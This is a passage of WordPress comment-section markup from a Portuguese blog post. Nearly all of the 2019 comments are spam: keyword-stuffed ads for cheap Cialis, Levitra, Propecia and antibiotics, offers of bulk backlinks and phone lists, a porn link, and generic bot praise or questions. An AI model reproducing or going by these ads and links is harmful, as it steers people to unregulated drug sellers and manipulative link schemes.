												<b class="fn"><a href="http://sildenaf75mg.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1851842"><time datetime="2019-05-12T08:02:54+00:00">Maio 12, 2019 às 8:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Stendra 100mg Want To Buy Direct Macrobid Low Price 100 Mg Levitra  [url=http://oc-35.com]propecia online australia[/url] Propecia Atopico</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1851842#respond' data-commentid="1851842" data-postid="4894" data-belowelement="div-comment-1851842" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1854419" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1854419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.youtube.com/watch?v=21pypr2eOZQ" class="url" rel="ugc external nofollow">Lelah Facenda</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1854419"><time datetime="2019-05-13T09:58:34+00:00">Maio 13, 2019 às 9:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Stunning Krita Sanon Hi res pictures + Luka Chuppi Duniyaa <a href="https://www.youtube.com/watch?v=21pypr2eOZQ" rel="nofollow ugc">https://www.youtube.com/watch?v=21pypr2eOZQ</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1854419#respond' data-commentid="1854419" data-postid="4894" data-belowelement="div-comment-1854419" data-respondelement="respond" data-replyto="Responder a Lelah Facenda" aria-label='Responder a Lelah Facenda'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1855360" class="comment even thread-even depth-1">
			<article id="div-comment-1855360" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://partscatalog.sellload.com" class="url" rel="ugc external nofollow">John Deere Diagnostic and Test Manuals</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1855360"><time datetime="2019-05-13T19:25:41+00:00">Maio 13, 2019 às 7:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I just added this blog to my google reader, great stuff. Cannot get enough!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1855360#respond' data-commentid="1855360" data-postid="4894" data-belowelement="div-comment-1855360" data-respondelement="respond" data-replyto="Responder a John Deere Diagnostic and Test Manuals" aria-label='Responder a John Deere Diagnostic and Test Manuals'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1863202" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1863202" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://publishresearch.ghanaresearch.org/article/article.php?id=12187" class="url" rel="ugc external nofollow">Rosalee</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1863202"><time datetime="2019-05-15T18:26:31+00:00">Maio 15, 2019 às 6:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am very new to website design as I have no previous experience and also recognize little HTML. I just want to know what the best software application is to purchase to develop blogs. I have actually downloaded and install CS5 Design Costs with Dreamweaver and also Photoshop, but I understand this is a little advanced for me and expensive!!!. Does anyone have recommendations of software or ways to develop blog sites and internet sites easily and inexpensive?. MANY THANKS!.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1863202#respond' data-commentid="1863202" data-postid="4894" data-belowelement="div-comment-1863202" data-respondelement="respond" data-replyto="Responder a Rosalee" aria-label='Responder a Rosalee'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1874485" class="comment even thread-even depth-1">
			<article id="div-comment-1874485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://martinclark2112.wixsite.com/fbsite" class="url" rel="ugc external nofollow">Bernard Monts</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1874485"><time datetime="2019-05-18T08:27:27+00:00">Maio 18, 2019 às 8:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pro Fiverr creater Will Design An Outstanding Business Card for you <a href="http://bit.ly/2Q7UWJL" rel="nofollow ugc">http://bit.ly/2Q7UWJL</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1874485#respond' data-commentid="1874485" data-postid="4894" data-belowelement="div-comment-1874485" data-respondelement="respond" data-replyto="Responder a Bernard Monts" aria-label='Responder a Bernard Monts'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1874823" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1874823" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.fiverr.com/tenreasons/list-of-uk-business-phone-numbers" class="url" rel="ugc external nofollow">Justa Michelin</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1874823"><time datetime="2019-05-18T11:49:45+00:00">Maio 18, 2019 às 11:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I Will Supply A List Of Business Phone Numbers <a href="http://bit.ly/2YvPumT" rel="nofollow ugc">http://bit.ly/2YvPumT</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1874823#respond' data-commentid="1874823" data-postid="4894" data-belowelement="div-comment-1874823" data-respondelement="respond" data-replyto="Responder a Justa Michelin" aria-label='Responder a Justa Michelin'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1882147" class="comment even thread-even depth-1">
			<article id="div-comment-1882147" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://parabro.ru/" class="url" rel="ugc external nofollow">Glady</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1882147"><time datetime="2019-05-20T19:17:23+00:00">Maio 20, 2019 às 7:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There are countless blog sites that needs comments on them. What is the purpose of blog site comments?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1882147#respond' data-commentid="1882147" data-postid="4894" data-belowelement="div-comment-1882147" data-respondelement="respond" data-replyto="Responder a Glady" aria-label='Responder a Glady'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1885393" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1885393" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://martinclark2112.wixsite.com/backlinks" class="url" rel="ugc external nofollow">Aron Githens</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1885393"><time datetime="2019-05-21T14:34:16+00:00">Maio 21, 2019 às 2:34 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Backlinks that work Rank your website or Social meadia page fast and drive traffic. Full writeup on Black Hat World <a href="http://bit.ly/2w7wZZN" rel="nofollow ugc">http://bit.ly/2w7wZZN</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1885393#respond' data-commentid="1885393" data-postid="4894" data-belowelement="div-comment-1885393" data-respondelement="respond" data-replyto="Responder a Aron Githens" aria-label='Responder a Aron Githens'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1905575" class="comment even thread-even depth-1">
			<article id="div-comment-1905575" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://95.79.54.44/wiki/index.php?title=_Try_Cannabis_oil_You_will__enjoy__this_" class="url" rel="ugc external nofollow">Taylor</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1905575"><time datetime="2019-05-25T22:25:52+00:00">Maio 25, 2019 às 10:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m trying to find blogs that have actually wonderful advice on what&#8217;s in fashion as well as what the most effective makeup is.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1905575#respond' data-commentid="1905575" data-postid="4894" data-belowelement="div-comment-1905575" data-respondelement="respond" data-replyto="Responder a Taylor" aria-label='Responder a Taylor'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1918512" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1918512" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://tenreasons.atwebpages.com" class="url" rel="ugc external nofollow">Wm Wolbert</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1918512"><time datetime="2019-05-28T18:29:05+00:00">Maio 28, 2019 às 6:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>? MASS PARASITE BACKLINKS ONLY $10 PER 1000 ? + LINK IN POST $25 PER 1000 ??VERY LOW COST ? <a href="http://bit.ly/2W9CVkn" rel="nofollow ugc">http://bit.ly/2W9CVkn</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1918512#respond' data-commentid="1918512" data-postid="4894" data-belowelement="div-comment-1918512" data-respondelement="respond" data-replyto="Responder a Wm Wolbert" aria-label='Responder a Wm Wolbert'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1926024" class="comment even thread-even depth-1">
			<article id="div-comment-1926024" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://wastenot.wales/story.php?title=this-is-helped-make-from-the-cannabis-oil-of-the-seeds-from-the-hemp-plant-#discuss" class="url" rel="ugc external nofollow">Geraldo</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1926024"><time datetime="2019-05-30T06:00:58+00:00">Maio 30, 2019 às 6:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just how much blog site traffic will impact to my blog if I convert my blog name with different domain?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1926024#respond' data-commentid="1926024" data-postid="4894" data-belowelement="div-comment-1926024" data-respondelement="respond" data-replyto="Responder a Geraldo" aria-label='Responder a Geraldo'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1933996" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1933996" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://66pills.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1933996"><time datetime="2019-06-01T01:56:13+00:00">Junho 1, 2019 às 1:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Order Priligy Cheap Keflex Four Times Amoxicillin And Metoprolol Interactions  [url=http://ciali5mg.com]cheap cialis[/url] Sildenafil Vente 10 Mg Healthy Male Amoxicillin Dosages</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1933996#respond' data-commentid="1933996" data-postid="4894" data-belowelement="div-comment-1933996" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1955416" class="comment even thread-even depth-1">
			<article id="div-comment-1955416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://cyfy.cf/index.php?qa=user&#038;qa_1=goatstep41" class="url" rel="ugc external nofollow">Reena</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1955416"><time datetime="2019-06-07T23:39:35+00:00">Junho 7, 2019 às 11:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I wish to begin a blog where I can talk to people and also have them reply to my blogs. Not myspace or facebook. I attempted blog writer however the only blog sites I can find were about global warming as well as weapons. I desire some where that I can open up an account and claim what I really feel and also individuals react to my blogs and I can respond to theres. If anyone could assist me that would certainly be wonderful!.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1955416#respond' data-commentid="1955416" data-postid="4894" data-belowelement="div-comment-1955416" data-respondelement="respond" data-replyto="Responder a Reena" aria-label='Responder a Reena'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1958719" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1958719" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://trello.com/c/UdegSZdl" class="url" rel="ugc external nofollow">Tynisha Shawler</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1958719"><time datetime="2019-06-09T07:49:00+00:00">Junho 9, 2019 às 7:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You made various good points there. I did a search on the topic and found most people will have the same opinion with your blog.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1958719#respond' data-commentid="1958719" data-postid="4894" data-belowelement="div-comment-1958719" data-respondelement="respond" data-replyto="Responder a Tynisha Shawler" aria-label='Responder a Tynisha Shawler'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1962150" class="comment even thread-even depth-1">
			<article id="div-comment-1962150" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://blackplanet.com/quarnstromleigha222/message/15929764" class="url" rel="ugc external nofollow">Latrisha Dobransky</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1962150"><time datetime="2019-06-10T11:17:55+00:00">Junho 10, 2019 às 11:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I thought it was heading to become some dull previous publish, however it truly compensated for my time. I’ll publish a hyperlink to this web page on my blog. I am positive my visitors will uncover that extremely helpful.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1962150#respond' data-commentid="1962150" data-postid="4894" data-belowelement="div-comment-1962150" data-respondelement="respond" data-replyto="Responder a Latrisha Dobransky" aria-label='Responder a Latrisha Dobransky'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1970336" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1970336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://dantayloreurope.wixsite.com/woodenbox" class="url" rel="ugc external nofollow">Isaac Franzman</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1970336"><time datetime="2019-06-13T06:06:04+00:00">Junho 13, 2019 às 6:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wedding keepsake box marks spencer</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1970336#respond' data-commentid="1970336" data-postid="4894" data-belowelement="div-comment-1970336" data-respondelement="respond" data-replyto="Responder a Isaac Franzman" aria-label='Responder a Isaac Franzman'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1970443" class="comment even thread-even depth-1">
			<article id="div-comment-1970443" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://wfieldsforpets.com/" class="url" rel="ugc external nofollow">cbd dose for dogs</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1970443"><time datetime="2019-06-13T06:39:09+00:00">Junho 13, 2019 às 6:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What are some great sites as well as blogs for inexpensive style for grownups?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1970443#respond' data-commentid="1970443" data-postid="4894" data-belowelement="div-comment-1970443" data-respondelement="respond" data-replyto="Responder a cbd dose for dogs" aria-label='Responder a cbd dose for dogs'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1970776" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1970776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://buygenericvia.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1970776"><time datetime="2019-06-13T08:33:09+00:00">Junho 13, 2019 às 8:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cheap Generic Effexor  [url=http://brandcial.com]canadian pharmacy cialis[/url] Levitra Pour Femme Levitra 20mg 8 Stuck Preisvergleich</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1970776#respond' data-commentid="1970776" data-postid="4894" data-belowelement="div-comment-1970776" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1974481" class="comment even thread-even depth-1">
			<article id="div-comment-1974481" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://cyberbusiness.strikingly.com/blog/stuck-in-a-creative-block-here-are-the-5-most-effective-ways-to-break" class="url" rel="ugc external nofollow">Magdalene Vasconez</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1974481"><time datetime="2019-06-14T07:06:04+00:00">Junho 14, 2019 às 7:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey! I know this is kind of off topic but I was wondering which blog platform are you using for this site? I’m getting sick and tired of WordPress because I’ve had problems with hackers and I’m looking at options for another platform. I would be fantastic if you could point me in the direction of a good platform.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1974481#respond' data-commentid="1974481" data-postid="4894" data-belowelement="div-comment-1974481" data-respondelement="respond" data-replyto="Responder a Magdalene Vasconez" aria-label='Responder a Magdalene Vasconez'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1993091" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1993091" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://tgirlxl.com" class="url" rel="ugc external nofollow">ladyboydongs.com</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1993091"><time datetime="2019-06-22T20:35:13+00:00">Junho 22, 2019 às 8:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Free Ladyboy Porn <a href="http://bit.ly/ladyboyhub" rel="nofollow ugc">http://bit.ly/ladyboyhub</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1993091#respond' data-commentid="1993091" data-postid="4894" data-belowelement="div-comment-1993091" data-respondelement="respond" data-replyto="Responder a ladyboydongs.com" aria-label='Responder a ladyboydongs.com'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2004134" class="comment even thread-even depth-1">
			<article id="div-comment-2004134" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://gelii.ru/" class="url" rel="ugc external nofollow">Neil</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2004134"><time datetime="2019-06-26T01:44:00+00:00">Junho 26, 2019 às 1:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What are some excellent sites and also blogs for affordable style for adults?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2004134#respond' data-commentid="2004134" data-postid="4894" data-belowelement="div-comment-2004134" data-respondelement="respond" data-replyto="Responder a Neil" aria-label='Responder a Neil'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2016008" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2016008" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://mailordervia.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2016008"><time datetime="2019-06-29T05:30:10+00:00">Junho 29, 2019 às 5:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Propecia Generica De Farmacias Kosten Viagra Krankenkasse Ngu And Amoxicillin  [url=http://catabs.com]priligy yahoo[/url] Propecia Ejercicios</p>
				</div><!-- .comment-content -->

